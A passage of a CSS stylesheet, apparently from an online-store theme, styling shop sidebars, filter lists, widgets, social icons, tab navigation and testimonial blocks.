    position: relative;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0 0.65rem;
    font-size: 1.9rem;
    font-weight: 600;
    color: #999;
}

.price-range .btn {
    padding: 0;
    font-size: 1.3rem;
    font-weight: 400;
    width: 4.8rem;
    height: 3.7rem;
    vertical-align: middle;
    line-height: 2.6;
    margin-left: 1rem;
    text-transform: none;
}

.filter-items {
    font-size: 1.4rem;
}

.filter-items a {
    position: relative;
    display: block;
    color: inherit;
    padding: 1rem 0 1rem 0.2rem;
}

.filter-items a:hover {
    color: #f75b10;
}

.filter-items.item-check a {
    padding-left: 2.8rem !important;
}

.filter-items.item-check a::before {
    content: "";
    position: absolute;
    border: 1px solid;
    border-radius: 2px;
    width: 18px;
    height: 18px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 2px;
    color: #999;
    font-size: 1rem;
    font-weight: 900;
    font-family: "Font Awesome 5 Free";
    text-align: center;
    text-indent: 1px;
    line-height: 1.3em;
}

@media (-webkit-min-device-pixel-ratio: 1.5),
(min--moz-device-pixel-ratio: 1.5),
(min-device-pixel-ratio: 1.5) {
    .filter-items.item-check a::before {
        text-indent: 0;
    }
}

.filter-items.item-check .active > a::before {
    content: "";
    background-color: #f75b10;
    width: 20px;
    height: 20px;
    color: #fff;
    border-radius: 3px;
    left: 1px;
    padding-top: 3px;
    font-weight: 600;
}

.filter-items.search-ul a::before {
    content: none;
}

.filter-items .show > a {
    color: #f75b10;
}

.filter-items .show > a i {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}

.filter-items li span {
    position: absolute;
    right: 0;
    color: #333;
}

.filter-items .with-ul > a > i {
    position: absolute;
    right: 0;
    line-height: 0;
    font-size: 1.2rem;
    font-weight: 600;
    -webkit-transition: -webkit-transform 0.4s;
    transition: -webkit-transform 0.4s;
    transition: transform 0.4s;
    transition: transform 0.4s, -webkit-transform 0.4s;
    top: 50%;
}

.filter-items ul {
    display: none;
    position: relative;
    padding-left: 1.2rem;
    margin: 0.2rem 0;
}

.filter-items ul::before {
    content: "";
    position: absolute;
    left: 0px;
    top: 7px;
    bottom: 7px;
    border-left: 1px solid #eee;
}

.filter-items ul a {
    font-size: 1.3rem;
    color: #999;
    padding: 0.45rem 0;
}

.toolbox-horizontal .sidebar-fixed {
    max-width: none;
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
}

.toolbox-horizontal.toolbox .left-sidebar-toggle {
    padding: 0.65em;
    margin-bottom: 0;
}

.toolbox-horizontal .select-menu select,
.toolbox-horizontal .toolbox-show select {
    padding-top: 0.65em;
    padding-bottom: 0.65em;
}

.toolbox-horizontal .toolbox-show select {
    padding-left: 1.4rem;
    padding-right: 3.1rem;
}

.toolbox-horizontal .select-box::before {
    right: 0.9rem;
}

.toolbox-horizontal .toolbox-layout {
    margin-left: 2rem;
}

.toolbox-horizontal .select-menu:not(.toolbox-sort) {
    display: block;
}

.toolbox-horizontal .select-menu:not(.toolbox-sort)::before {
    content: none;
}

.toolbox-horizontal .select-menu-toggle {
    font-size: 1.6rem;
    font-weight: 600;
    color: #333;
    padding: 1.3rem 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    border-bottom: 1px solid #eee;
}

.toolbox-horizontal .filter-items {
    padding: 0.7rem 0 1rem;
}

.toolbox-horizontal .filter-items a:not(.btn) {
    padding: 1rem 0;
    color: #333;
}

.toolbox-horizontal .filter-items .btn {
    color: #fff;
}

@media (min-width: 992px) {
    .toolbox-horizontal {
        padding: 2rem;
        margin: -2rem;
    }

    .toolbox-horizontal .sidebar-fixed .sidebar-content.toolbox-left {
        padding-bottom: 0;
    }

    .toolbox-horizontal .toolbox-left .toolbox-item {
        margin-right: 1rem;
        margin-bottom: 1rem;
    }

    .toolbox-horizontal .toolbox-left .toolbox-item.opened .filter-items {
        opacity: 1;
        visibility: visible;
    }

    .toolbox-horizontal .filter-items {
        position: absolute;
        top: 100%;
        margin-top: 0.5rem;
        min-width: 23rem;
        padding: 1rem 2rem 2rem;
        font-size: 1.2rem;
        color: #333;
        visibility: hidden;
        opacity: 0;
        z-index: 100;
        -webkit-box-shadow: 0 5px 16px rgba(0, 0, 0, 0.12);
        box-shadow: 0 5px 16px rgba(0, 0, 0, 0.12);
        background-color: #fff;
    }

    .toolbox-horizontal .filter-items li {
        display: -webkit-inline-box;
        display: -ms-inline-flexbox;
        display: inline-flex;
        margin: 1rem 0.5rem 0 0;
    }

    .toolbox-horizontal .filter-items a:not(.btn) {
        background: #f5f5f5;
        padding: 0.5em 1em;
        border-radius: 0.3rem;
    }

    .toolbox-horizontal .filter-items .active > a {
        background-color: #f75b10;
        color: #fff;
    }

    .toolbox-horizontal .select-menu::before {
        font-size: 1.1rem;
        right: 1rem;
        color: #333;
    }

    .toolbox-horizontal .select-menu-toggle {
        position: relative;
        border: 1px solid #ccc;
        font-weight: 400;
        font-size: 1.2rem;
        color: #222;
        line-height: 1.5;
        padding: 0.65em 4.3em 0.65em 1.2em;
        text-transform: none;
        border-radius: 0.3rem;
        -webkit-transition: border-color 0.4s, color 0.4s;
        transition: border-color 0.4s, color 0.4s;
    }

    .toolbox-horizontal .select-menu-toggle::after {
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        right: 0.9rem;
        font-family: "wolmart";
        content: "";
        font-size: 1.1rem;
        font-weight: 600;
        line-height: 1;
    }

    .toolbox-horizontal .filter-items.item-check a {
        padding-left: 1em !important;
    }

    .toolbox-horizontal .filter-items.item-check a::before {
        content: none;
    }

    .toolbox-horizontal .price-range {
        margin: 0;
    }
}

.shop-sidebar {
    position: relative;
}

.shop-sidebar .widget-body {
    margin-bottom: 1rem;
}

.shop-sidebar .filter-price-text {
    font-size: 1.3rem;
    letter-spacing: -0.025em;
}

.widget-icon-box {
    padding: 0 2rem;
    border-radius: 0.5rem;
    border: 1px solid #eee;
}

.widget-icon-box .icon-box-side {
    -webkit-box-pack: left;
    -ms-flex-pack: left;
    justify-content: left;
    padding: 2rem 0;
}

.widget-icon-box .icon-box-side:not(:last-child) {
    border-bottom: 1px solid #eee;
}

.widget-icon-box i.w-icon-truck {
    font-size: 3.4rem;
}

.widget-icon-box i.w-icon-bag,
.widget-icon-box i.w-icon-money {
    font-size: 3rem;
}

.widget-icon-box .icon-box-title {
    font-weight: 600;
}

.widget-icon-box p {
    color: #999;
}

.widget-banner .banner-content {
    left: 10.7%;
    bottom: 12.5%;
}

.widget-banner .banner-price-info {
    margin-left: -2px;
    margin-bottom: 0.2rem;
    font-size: 4.6em;
}

.widget-banner sup {
    margin-left: 1px;
    vertical-align: 12px;
    font-size: 0.652em;
}

.widget-banner sub {
    margin-left: -1.7em;
    vertical-align: 0;
    font-size: 0.26em;
}

.widget-banner .banner-subtitle {
    font-size: 1.6rem;
}

.widget.widget-products .title {
    margin-bottom: 0.7rem;
    font-size: 1.6rem;
}

.widget.widget-products .title.title-link::before {
    height: 2px;
    background-color: #666;
    bottom: -0.7rem;
}

.widget.widget-products .swiper-button-next,
.widget.widget-products .swiper-button-prev {
    top: -4.5rem;
    right: -0.5rem;
    font-size: 1.6rem;
    font-weight: 600;
}

.widget.widget-products .swiper-button-prev {
    right: 0.3rem;
}

.widget.widget-products .swiper-button-next {
    right: 0.2rem;
}

.blog-sidebar .widget .widget-title {
    cursor: default;
}

.blog-sidebar .widget .widget-body {
    padding: 0;
}

.blog-sidebar .widget:not(:last-child) .widget-body {
    margin-bottom: 2.5rem;
}

.blog-sidebar .widget:last-child .widget-body {
    margin-bottom: 1rem;
}

.blog-sidebar .widget .widget-title {
    margin-bottom: 1rem;
}

.widget-search-form .form-control {
    border-radius: 0.3rem 0 0 0.3rem;
    font-size: 1.2rem;
    color: #777;
}

.widget-search-form .btn-search {
    padding: 0.9em 1.07em 1em;
    border-width: 1px 1px 1px 0;
    border-color: #eee;
    border-radius: 0 0.3rem 0.3rem 0;
}

.widget-search-form .btn-search i {
    font-size: 1.8rem;
}

.widget-search-form .btn-search:hover,
.widget-search-form .btn-search:active,
.widget-search-form .btn-search:focus {
    background-color: #fff;
    color: #f75b10;
}

.widget-posts .swiper-button-next,
.widget-posts .swiper-button-prev {
    top: -4.2rem;
    border: none;
    width: auto;
    height: auto;
    font-size: 1.5rem;
    font-weight: 600;
}

.widget-posts .swiper-button-next:not(.swiper-button-disabled):hover,
.widget-posts .swiper-button-prev:not(.swiper-button-disabled):hover {
    background-color: #fff;
    color: #f75b10;
}

.widget-posts .swiper-button-prev {
    right: 0.4rem;
}

.widget-posts .swiper-button-next {
    right: 0.3rem;
}

.widget-custom-block p {
    line-height: 1.6;
}

.tags .tag {
    display: inline-block;
    margin: 0.5rem 1rem 0.5rem 0;
    padding: 0.5rem 0.9rem;
    font-size: 1.3rem;
    border: 1px solid #ccc;
    line-height: 1.35;
    text-transform: capitalize;
    color: #333;
    border-radius: 0.3rem;
    -webkit-transition: color 0.3s, border-color 0.3s;
    transition: color 0.3s, border-color 0.3s;
}

.tags .tag:hover {
    border-color: #f75b10;
    color: #f75b10;
}

.vendor-sidebar .widget-collapsible .widget-body {
    padding-top: 2rem;
    padding-bottom: 3rem;
}

.vendor-sidebar .widget-categories .widget-body {
    padding: 0.7rem 0 2rem;
}

.vendor-sidebar .widget-time .widget-body {
    padding: 0.3rem 0 2rem;
}

.vendor-sidebar .widget.widget-products .widget-body {
    padding: 1rem 0 2rem;
}

.vendor-sidebar .product-widget .product-media {
    padding-left: 0.2rem;
}

.vendor-sidebar .product-widget .product-details {
    padding-bottom: 0.8rem;
}

.vendor-sidebar .product-widget .product-name {
    margin-bottom: 0.6rem;
}

.vendor-sidebar .product-widget .ratings-container {
    margin-bottom: 0.4rem;
}

.vendor-sidebar .product-widget .product-price {
    font-size: 1.6rem;
}

.widget-contact .form-control {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    font-size: 1.3rem;
    border-color: #e1e1e1;
    border-radius: 0.3rem;
}

.widget-contact input {
    min-height: 4.4rem;
    padding-top: 0.9rem;
    padding-bottom: 1rem;
    margin-bottom: 1rem;
}

.widget-contact textarea {
    min-height: 17.4rem;
    padding-top: 1.1rem;
    padding-bottom: 1.1rem;
    margin-bottom: 2rem;
}

.widget-time li {
    padding: 1rem 0;
}

.widget-time label::after {
    content: "-";
    display: inline-block;
    margin-left: 0.4rem;
}

.widget-time .widget-body span {
    display: inline-block;
    width: 11rem;
    font-weight: 600;
    color: #333;
}

.widget-wcmp-contact .form-control {
    margin-bottom: 2rem;
    border-radius: 0.3rem;
    color: #666;
}

.widget-wcmp-contact input {
    min-height: 4rem;
}

.widget-wcmp-contact textarea {
    max-height: 12.4rem;
}

.widget-search-products input {
    min-height: 4rem;
    margin-right: 0.5rem;
    color: #666;
    border-radius: 0.3rem;
}

.widget-search-products .btn {
    padding: 0.86em 1em;
    background-color: #eee;
    border-color: #eee;
    color: #333;
}

.widget-search-products .btn:hover,
.widget-search-products .btn:focus,
.widget-search-products .btn:active {
    background-color: #333;
    border-color: #333;
    color: #fff;
}

@media (min-width: 992px) {
    .sidebar {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 31rem;
        flex: 0 0 31rem;
        max-width: 31rem;
    }

    .main-content {
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1;
    }

    .row .main-content {
        max-width: calc(100% - 31rem);
    }

    .shop-sidebar.sidebar-fixed .sidebar-content {
        padding: 0 0 2rem;
    }

    .sidebar-fixed .sidebar-toggle,
    .sidebar-fixed .sidebar-overlay {
        display: none;
    }

    .sidebar-fixed .sidebar-content {
        position: relative;
        overflow: visible;
        padding: 0;
        opacity: 1;
        z-index: 2;
        width: auto;
        -webkit-transform: none;
        transform: none;
    }

    .shop-content {
        overflow: hidden;
    }
}

@media (max-width: 991px) {
    .sidebar-active .page-wrapper {
        margin-left: 310px;
        margin-right: -310px;
    }

    .right-sidebar-active .page-wrapper {
        margin-left: -310px;
        margin-right: 310px;
    }
}

@media (max-width: 479px) {
    .sidebar-content {
        width: 27rem;
    }

    .sidebar-active .page-wrapper {
        margin-left: 27rem;
        margin-right: -27rem;
    }

    .right-sidebar-active .page-wrapper {
        margin-left: -27rem;
        margin-right: 27rem;
    }

    .widget-icon-box .icon-box-side {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .widget-icon-box .icon-box-icon {
        margin: 0 0 0.5rem;
    }

    .widget-icon-box .icon-box-content {
        text-align: center;
    }
}

/*-------------------------------
    Social Links
        - Default Style
        - Other Styles
            - No Border
            - Inline Style
--------------------------------*/
.social-icons {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.social-icon {
    font-size: 1.4rem;
    width: 32px;
    height: 32px;
    margin: 2px 10px 2px 0;
    line-height: 28px;
    border: 2px solid #ccc;
    border-radius: 50%;
    color: inherit;
    -webkit-transition: color 0.4s, border 0.4s, background-color 0.4s;
    transition: color 0.4s, border 0.4s, background-color 0.4s;
    text-align: center;
}

.border-thin .social-icon {
    border-width: 1px;
    line-height: 3rem;
}

.social-icon:last-child {
    margin-right: 0;
}

.social-icon.social-facebook {
    color: #1b4f9b;
}

.social-icon.social-twitter {
    color: #00adef;
}

.social-icon.social-instagram {
    color: #cc0001;
}

.social-icon.social-youtube {
    color: #2c567e;
}

.social-icon.social-pinterest {
    color: #f96a02;
}

.social-icon.social-google {
    color: #dd4b39;
}

.social-icon.social-linkedin {
    color: #0073b2;
}

.social-icon.social-email {
    color: #dd4b39;
}

.social-icon.social-whatsapp {
    color: #3c8a38;
}

.social-icons-colored .social-icon {
    color: #fff;
}

.social-icons-colored .social-icon.social-facebook {
    border-color: #1b4f9b;
    background-color: #1b4f9b;
}

.social-icons-colored .social-icon.social-twitter {
    border-color: #00adef;
    background-color: #00adef;
}

.social-icons-colored .social-icon.social-instagram {
    border-color: #cc0001;
    background-color: #cc0001;
}

.social-icons-colored .social-icon.social-youtube {
    border-color: #2c567e;
    background-color: #2c567e;
}

.social-icons-colored .social-icon.social-pinterest {
    border-color: #f96a02;
    background-color: #f96a02;
}

.social-icons-colored .social-icon.social-google {
    border-color: #dd4b39;
    background-color: #dd4b39;
}

.social-icons-colored .social-icon.social-linkedin {
    border-color: #0073b2;
    background-color: #0073b2;
}

.social-icons-colored .social-icon.social-email {
    border-color: #dd4b39;
    background-color: #dd4b39;
}

.social-icons-colored .social-icon.social-whatsapp {
    border-color: #3c8a38;
    background-color: #3c8a38;
}

.social-no-color .social-icon {
    border-color: #cdcdcd;
    color: #666;
}

.social-no-color .social-icon:hover,
.social-no-color .social-icon:focus {
    color: #fff;
}

.social-no-color .social-icon:hover.social-facebook,
.social-no-color .social-icon:focus.social-facebook {
    background-color: #1b4f9b;
    border-color: #1b4f9b;
}

.social-no-color .social-icon:hover.social-twitter,
.social-no-color .social-icon:focus.social-twitter {
    background-color: #00adef;
    border-color: #00adef;
}

.social-no-color .social-icon:hover.social-instagram,
.social-no-color .social-icon:focus.social-instagram {
    background-color: #cc0001;
    border-color: #cc0001;
}

.social-no-color .social-icon:hover.social-youtube,
.social-no-color .social-icon:focus.social-youtube {
    background-color: #2c567e;
    border-color: #2c567e;
}

.social-no-color .social-icon:hover.social-pinterest,
.social-no-color .social-icon:focus.social-pinterest {
    background-color: #f96a02;
    border-color: #f96a02;
}

.social-no-color .social-icon:hover.social-google,
.social-no-color .social-icon:focus.social-google {
    border-color: #dd4b39;
    background-color: #dd4b39;
}

.social-no-color .social-icon:hover.social-linkedin,
.social-no-color .social-icon:focus.social-linkedin {
    border-color: #0073b2;
    background-color: #0073b2;
}

.social-no-color .social-icon:hover.social-email,
.social-no-color .social-icon:focus.social-email {
    border-color: #dd4b39;
    background-color: #dd4b39;
}

.social-no-color .social-icon:hover.social-whatsapp,
.social-no-color .social-icon:focus.social-whatsapp {
    border-color: #3c8a38;
    background-color: #3c8a38;
}

.social-icon-border-color .social-icon {
    background-color: #fff;
    border-width: 1px;
}

.social-icon-border-color .social-icon.social-facebook {
    color: #1b4f9b;
    border-color: #1b4f9b;
}

.social-icon-border-color .social-icon.social-twitter {
    color: #00adef;
    border-color: #00adef;
}

.social-icon-border-color .social-icon.social-instagram {
    color: #cc0001;
    border-color: #cc0001;
}

.social-icon-border-color .social-icon.social-youtube {
    color: #2c567e;
    border-color: #2c567e;
}

.social-icon-border-color .social-icon.social-pinterest {
    color: #f96a02;
    border-color: #f96a02;
}

.social-icon-border-color .social-icon.social-google {
    border-color: #dd4b39;
    color: #dd4b39;
}

.social-icon-border-color .social-icon.social-linkedin {
    border-color: #0073b2;
    color: #0073b2;
}

.social-icon-border-color .social-icon.social-email {
    border-color: #dd4b39;
    color: #dd4b39;
}

.social-icon-border-color .social-icon.social-whatsapp {
    border-color: #3c8a38;
    color: #3c8a38;
}

.social-icon-border-color .social-icon:hover {
    color: #fff;
}

.social-icon-border-color .social-icon:hover.social-facebook {
    background-color: #1b4f9b;
}

.social-icon-border-color .social-icon:hover.social-twitter {
    background-color: #00adef;
}

.social-icon-border-color .social-icon:hover.social-instagram {
    background-color: #cc0001;
}

.social-icon-border-color .social-icon:hover.social-youtube {
    background-color: #2c567e;
}

.social-icon-border-color .social-icon:hover.social-pinterest {
    background-color: #f96a02;
}

.social-icon-border-color .social-icon:hover.social-google {
    background-color: #dd4b39;
}

.social-icon-border-color .social-icon:hover.social-linkedin {
    background-color: #0073b2;
}

.social-icon-border-color .social-icon:hover.social-email {
    background-color: #dd4b39;
}

.social-icon-border-color .social-icon:hover.social-whatsapp {
    background-color: #3c8a38;
}

/* -------------------------------------------
    Tab
---------------------------------------------- */
.tab-content {
    background-color: #fff;
}

.nav-tabs {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    border-bottom: 1px solid #eee;
    color: #333;
}

.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-item .nav-link.active,
.nav-tabs .nav-item:hover .nav-link {
    color: #f75b10;
}

.nav-link {
    display: block;
    position: relative;
    font-size: 1.4rem;
    font-weight: 600;
    color: inherit;
    line-height: 1;
    letter-spacing: 0;
    text-align: center;
    text-transform: uppercase;
    border-radius: 0;
    border: 0;
    padding: 1.5rem 2.85rem;
    -webkit-transition: border 0.3s, color 0.3s, background-color 0.3s;
    transition: border 0.3s, color 0.3s, background-color 0.3s;
}

.nav-item:not(:last-child) {
    margin-right: 3rem;
}

.nav-fill .nav-item {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.tab-content {
    position: relative;
}

.tab-content > .tab-pane {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    height: 0;
    opacity: 0;
    z-index: -1;
    -webkit-transition: visibility 0.3s, opacity 0.3s;
    transition: visibility 0.3s, opacity 0.3s;
    overflow: hidden;
    visibility: hidden;
}

.tab-content > .active {
    visibility: visible;
    opacity: 1;
    height: auto;
    position: relative;
    z-index: auto;
}

.tab-pane {
    font-size: 1.3rem;
    line-height: 1.7;
    padding: 1.3rem 0;
    color: #666;
}

.tab-pane p {
    margin-bottom: 0;
    font-size: inherit;
    letter-spacing: 0;
    line-height: 2;
}

.tab-nav-boxed .nav-item:not(:last-child) {
    margin-right: 0.5rem;
}

.tab-nav-solid .nav-tabs {
    border-bottom: 0;
}

.tab-nav-solid .nav-item.show .nav-link,
.tab-nav-solid .nav-item .nav-link.active,
.tab-nav-solid .nav-item:hover .nav-link {
    color: #fff;
    background-color: #f75b10;
    border-color: #f75b10;
}

.tab-nav-solid .nav-link {
    background-color: #f5f5f5;
    border-color: #f5f5f5;
    margin-bottom: 0.5rem;
}

.tab-nav-solid .tab-pane {
    padding: 0.8rem 0 1.4rem;
}

.tab-nav-solid2 .nav-item.show .nav-link,
.tab-nav-solid2 .nav-item .nav-link.active,
.tab-nav-solid2 .nav-item:hover .nav-link {
    color: #f75b10;
    background-color: #f5f5f5;
    border-color: #f5f5f5;
}

.tab-nav-solid2 .nav-item:not(:last-child) {
    margin-right: 2rem;
}

.tab-nav-solid2 .nav-link {
    color: #333;
}

.tab-nav-solid2 .tab-content {
    border: 1px solid #eee;
}

.tab-boxed .nav-tabs {
    border-bottom: 0;
}

.tab-boxed .nav-link {
    padding: 1.45rem 2.95rem 1.55rem;
    margin-bottom: -0.1rem;
    z-index: 1;
}

.tab-boxed .tab-pane {
    padding: 1.3rem 2rem 0;
}

.tab-boxed .tab-pane.active p {
    margin-bottom: 1.3rem;
}

.tab-nav-outline .nav-tabs {
    border-bottom: 0;
}

.tab-nav-outline .nav-item.show .nav-link,
.tab-nav-outline .nav-item .nav-link.active,
.tab-nav-outline .nav-item:hover .nav-link {
    border: 2px solid #f75b10;
    border-radius: 0.3rem;
}

.tab-nav-outline .nav-link {
    color: #333;
    border: 2px solid transparent;
    padding: 1.3rem 2.85rem;
}

.tab-nav-outline2 .nav {
    position: relative;
    z-index: 1;
}

.tab-nav-outline2 .nav-item.show .nav-link,
.tab-nav-outline2 .nav-item .nav-link.active,
.tab-nav-outline2 .nav-item:hover .nav-link {
    border: 1px solid #eee;
    border-bottom-color: #fff;
}

.tab-nav-outline2 .tab-content {
    border: 1px solid #eee;
}

.tab-nav-outline2 .nav-item:not(:last-child) {
    margin-right: 0.7rem;
}

.tab-nav-outline2 .nav-link {
    border: 1px solid transparent;
    padding: 1.4rem 2.85rem;
    margin-bottom: -1px;
}

.tab-nav-outline3 .nav-tabs {
    border-bottom: 0;
}

.tab-nav-outline3 .nav-item .nav-link::before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    width: 3px;
    height: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%) scale(0);
    transform: translateY(-50%) scale(0);
    background-color: transparent;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    z-index: 1;
}

.tab-nav-outline3 .nav-item.show .nav-link::before,
.tab-nav-outline3 .nav-item .nav-link.active::before,
.tab-nav-outline3 .nav-item:hover .nav-link::before {
    background-color: #f75b10;
    -webkit-transform: translateY(-50%) scale(1);
    transform: translateY(-50%) scale(1);
}

.tab-nav-outline3 .nav-link {
    color: #333;
    border: 1px solid #eee;
    padding: 1.4rem 0 1.4rem 2rem;
}

.tab-nav-underline .nav-item:not(:last-child) {
    margin-right: 3rem;
}

.tab-nav-underline .nav-link {
    padding: 1.4rem 0;
}

.tab-nav-underline .nav-link::after {
    content: "";
    display: block;
    position: absolute;
    bottom: -1px;
    left: 0;
    width: 100%;
    border-top: 3px solid transparent;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transition: border-color 0.3s, -webkit-transform 0.3s;
    transition: border-color 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, border-color 0.3s;
    transition: transform 0.3s, border-color 0.3s, -webkit-transform 0.3s;
}

.tab-nav-underline .nav-item.show .nav-link::after,
.tab-nav-underline .nav-item .nav-link.active::after,
.tab-nav-underline .nav-item:hover .nav-link::after {
    border-color: #f75b10;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

.tab-nav-underline.type2 .nav-item {
    margin-right: 0;
}

.tab-nav-underline.type2 .nav-link {
    padding: 1.4rem 1.5rem;
}

.tab-nav-center .nav {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.tab-nav-center .nav .nav-item {
    margin: 0 1.5rem;
}

.tab-nav-center.tab-nav-outline2 .nav-item {
    margin: 0 0.5rem;
}

.tab-vertical {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.tab-vertical .nav {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    width: 26.3%;
}

.tab-vertical .nav-item {
    margin-right: 0;
}

.tab-vertical .nav-link {
    position: relative;
    padding-left: 2.2rem;
    padding-right: 2rem;
    text-align: left;
    width: 100%;
    margin-bottom: 0.5rem;
}

.tab-vertical .tab-content {
    width: 73.7%;
    border-top: 1px solid #eee;
    padding-left: 2rem;
}

.tab-vertical .tab-pane {
    padding-top: 1.3rem;
}

.tab-vertical.tab-nav-outline3 .nav {
    width: 27%;
}

.tab-vertical.tab-nav-outline3 .nav-link {
    padding-left: 2.1rem;
}

.tab-vertical.tab-nav-outline3 .tab-content {
    padding-left: 1.7rem;
}

.tab-line-grow .tab-pane {
    padding: 1.7rem 0;
}

.nav-filters {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 0.5rem;
    font-size: 1.4rem;
    color: #666;
    line-height: 1;
}

.nav-filters li:not(:last-child) {
    margin-right: 1rem;
}

.nav-filter {
    display: inline-block;
    position: relative;
    padding: 0.6rem 0 0.7rem;
    color: inherit;
    -webkit-transition: color 0.4s;
    transition: color 0.4s;
}

.nav-filter.active,
.nav-filter:hover {
    color: #f75b10;
}

.nav-filter span {
    color: #aaa;
    margin-left: 0.6rem;
}

.filter-underline .nav-filter::after {
    content: "";
    display: block;
    height: 2px;
    border: 1px solid;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: -webkit-transform 0.4s;
    transition: -webkit-transform 0.4s;
    transition: transform 0.4s;
    transition: transform 0.4s, -webkit-transform 0.4s;
}

.filter-underline .nav-filter.active::after,
.filter-underline .nav-filter:hover::after {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.filter-boxed li {
    margin-bottom: 0.5rem;
}

.filter-boxed .nav-filter {
    padding: 1.1rem 1.9rem;
    border: 1px solid #ccc;
    border-radius: 0.3rem;
    text-transform: uppercase;
    font-size: 1.3rem;
    font-weight: 600;
    color: #333;
    -webkit-transition: color 0.3s, border-color 0.3s;
    transition: color 0.3s, border-color 0.3s;
}

.filter-boxed .nav-filter.active,
.filter-boxed .nav-filter:hover {
    color: #f75b10;
    border-color: #f75b10;
}

@media (max-width: 991px) {
    .filter-boxed {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .filter-boxed li {
        margin: 0 0.5rem 0.5rem !important;
    }
}

@media (max-width: 767px) {
    .tab-vertical {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-flow: column nowrap;
        flex-flow: column nowrap;
    }

    .tab-vertical .tab-content,
    .tab-vertical .nav-tabs,
    .tab-vertical.tab-nav-outline3 .nav {
        width: 100%;
    }

    .tab-line-grow .tab-content {
        padding-right: 1rem;
        padding-left: 1rem;
    }
}

@media (max-width: 575px) {
    .tab-nav-outline2 .nav-link {
        padding-left: 1rem;
        padding-right: 1rem;
    }
}

.link-section {
    margin-bottom: 2.8rem;
}

.link-section .title {
    margin-bottom: 0.9rem;
}

.side-tab-section {
    margin-bottom: 1.1rem;
}

/*-----------------------------------
    Testimonial
------------------------------------*/
.testimonial {
    font-family: Poppins, sans-serif;
    padding: 0 3rem 1rem;
}

.testimonial cite {
    color: #333;
    font-size: 1.4rem;
    font-style: normal;
    font-weight: 600;
}

.testimonial cite span {
    display: block;
    text-align: center;
    margin-top: 0.6rem;
    font-size: 1.3rem;
    color: #999;
    line-height: 1.3;
    letter-spacing: 0.003em;
    font-weight: 400;
}

.testimonial blockquote {
    position: relative;
    line-height: 1.86;
    text-align: center;
}

.testimonial.swiper-slide {
    margin: 0;
}

.testimonial-info {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-bottom: 0.9rem;
}

.testimonial-info .testimonial-author-thumbnail {
    margin-bottom: 2.5rem;
    width: 10rem;
    height: 10rem;
    border-radius: 50%;
}

.testimonial-info img {
    width: 100%;
    height: auto;
}

.testimonial-info .ratings-container {
    margin-bottom: 0.9rem;
    font-size: 1.1rem;
}

.testimonial-info .ratings-container .ratings-full {
    margin-right: 0;
}

.testimonial-info .ratings-full::before,
.testimonial-info .ratings::before {
    letter-spacing: 0.28em;
}

.testimonial-title {
    font-size: 1.4rem;
    font-weight: 500;
    color: #333;
    margin-bottom: 1rem;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.testimonial-shadow {
    background-color: #f8f8f8;
    padding: 3rem 3rem 2.3rem;
    -webkit-transition: background-color 0.4s, -webkit-box-shadow 0.4s;
    transition: background-color 0.4s, -webkit-box-shadow 0.4s;
    transition: background-color 0.4s, box-shadow 0.4s;
    transition: background-color 0.4s, box-shadow 0.4s, -webkit-box-shadow 0.4s;
}

.testimonial-shadow .testimonial-info {
    margin-bottom: 0;
}

.testimonial-shadow blockquote {
    margin-top: -0.1rem;
    margin-bottom: 0.6rem;
}

.testimonial-shadow:hover {
    -webkit-box-shadow: 1px 8px 9px rgba(0, 0, 0, 0.1);
    box-shadow: 1px 8px 9px rgba(0, 0, 0, 0.1);
}

.testimonial-blockquote {
    padding-left: 0;
    padding-right: 0;
}

.testimonial-blockquote blockquote {
    overflow: visible;
    padding: 2.1rem 3rem;
    margin-bottom: 2rem;
    text-align: start;
    border: 1px solid #eee;
}

.testimonial-blockquote blockquote::after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 5.3rem;
    display: block;
    width: 13px;
    height: 13px;
